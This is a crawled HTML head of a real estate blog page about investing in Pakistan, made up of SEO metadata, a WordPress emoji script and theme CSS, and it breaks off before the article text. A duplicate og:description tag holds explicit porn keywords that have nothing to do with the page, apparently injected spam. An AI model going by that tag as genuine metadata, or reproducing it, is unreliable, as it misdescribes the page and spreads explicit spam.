

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/
body_size: 166966
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Real Estate in Pakistan | Have a Look before Investing</title>
<meta name="description" content="We all need a comprehensive real estate investment guide. Here we are going to discuss have a look before investing in real estate in Pakistan..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Real Estate in Pakistan | Have a Look before Investing" />
<meta property="og:description" content="We all need a comprehensive real estate investment guide. Here we are going to discuss have a look before investing in real estate in Pakistan..." />
<meta property="og:url" content="https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/" />
<meta property="og:site_name" content="The Masters Real Estate" />
<meta property="article:tag" content="capital smart city" />
<meta property="article:tag" content="capital smart city balloting" />
<meta property="article:tag" content="capital smart city booking" />
<meta property="article:tag" content="capital smart city builders" />
<meta property="article:tag" content="capital smart city dedicated interchange" />
<meta property="article:tag" content="capital smart city executive block" />
<meta property="article:tag" content="capital smart city location" />
<meta property="article:tag" content="capital smart city master planners" />
<meta property="article:tag" content="capital smart city overseas block" />
<meta property="article:tag" content="capital smart city overseas prime block" />
<meta property="article:tag" content="capital smart city payment plan" />
<meta property="article:tag" content="Lahore Smart City" />
<meta property="article:tag" content="lahore smart city balloting" />
<meta property="article:tag" content="lahore smart city booking" />
<meta property="article:tag" content="lahore smart city builders" />
<meta property="article:tag" content="lahore smart city dedicated interchange" />
<meta property="article:tag" content="lahore smart city executive block" />
<meta property="article:tag" content="lahore smart city location" />
<meta property="article:tag" content="lahore smart city master planners" />
<meta property="article:tag" content="lahore smart city overseas block" />
<meta property="article:tag" content="lahore smart city overseas prime block" />
<meta property="article:tag" content="Lahore Smart City Payment Plan" />
<meta property="article:tag" content="masters real estate" />
<meta property="article:tag" content="park view city islamabad" />
<meta property="article:tag" content="park view city lahore" />
<meta property="article:tag" content="property" />
<meta property="article:tag" content="real estate" />
<meta property="article:tag" content="the masters real estate" />
<meta property="article:tag" content="themrl" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2025-12-21T17:42:11+00:00" />
<meta property="og:image" content="https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg" />
<meta property="og:image:secure_url" content="https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg" />
<meta property="og:image:width" content="825" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="Have a Look before Investing in Real Estate in Pakistan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-09T09:12:58+00:00" />
<meta property="article:modified_time" content="2025-12-21T17:42:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Real Estate in Pakistan | Have a Look before Investing" />
<meta name="twitter:description" content="We all need a comprehensive real estate investment guide. Here we are going to discuss have a look before investing in real estate in Pakistan..." />
<meta name="twitter:image" content="https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Service Bot" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://themrl.com/#organization","name":"The Masters Real Estate","url":"https://themrl.com","logo":{"@type":"ImageObject","@id":"https://themrl.com/#logo","url":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","contentUrl":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","caption":"The Masters Real Estate","inLanguage":"en-US","width":"180","height":"180"}},{"@type":"WebSite","@id":"https://themrl.com/#website","url":"https://themrl.com","name":"The Masters Real Estate","publisher":{"@id":"https://themrl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg","url":"https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg","width":"825","height":"330","caption":"Have a Look before Investing in Real Estate in Pakistan","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/#webpage","url":"https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/","name":"Real Estate in Pakistan | Have a Look before Investing","datePublished":"2021-04-09T09:12:58+00:00","dateModified":"2025-12-21T17:42:11+00:00","isPartOf":{"@id":"https://themrl.com/#website"},"primaryImageOfPage":{"@id":"https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://themrl.com/author/bot/","name":"Service Bot","url":"https://themrl.com/author/bot/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/12ded12520856b56cb4fb33d1d5b9314556a89f8a1e08638fa1d7db379de975c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/12ded12520856b56cb4fb33d1d5b9314556a89f8a1e08638fa1d7db379de975c?s=96&amp;d=mm&amp;r=g","caption":"Service Bot","inLanguage":"en-US"},"worksFor":{"@id":"https://themrl.com/#organization"}},{"@type":"BlogPosting","headline":"Real Estate in Pakistan | Have a Look before Investing","keywords":"real estate in pakistan","datePublished":"2021-04-09T09:12:58+00:00","dateModified":"2025-12-21T17:42:11+00:00","articleSection":"Blog","author":{"@id":"https://themrl.com/author/bot/","name":"Service Bot"},"publisher":{"@id":"https://themrl.com/#organization"},"description":"We all need a comprehensive real estate investment guide. Here we are going to discuss have a look before investing in real estate in Pakistan...","name":"Real Estate in Pakistan | Have a Look before Investing","@id":"https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/#richSnippet","isPartOf":{"@id":"https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/#webpage"},"image":{"@id":"https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; Feed" href="https://themrl.com/feed/" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://themrl.com/have-a-look-before-investing-in-real-estate-in-pakistan/" />
			<meta property="og:title" content="" />
			<meta property="og:description" content="


BLOWJOB PORN" />  
							<meta property="og:image" content="https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themrl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;family=Syne:wght@400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-fontello-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://themrl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D1C9C0;--wp--preset--color--text-dark: #0F0F0F;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #e8a734;--wp--preset--color--text-hover: #eec432;--wp--preset--color--text-link-2: #e8a734;--wp--preset--color--text-hover-2: #eec432;--wp--preset--color--text-link-3: #00968A;--wp--preset--color--text-hover-3: #038177;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Poppins,sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: Syne,sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://themrl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://themrl.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://themrl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://themrl.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767482935' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-25420">.elementor-25420 .elementor-element.elementor-element-70aaab6f:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 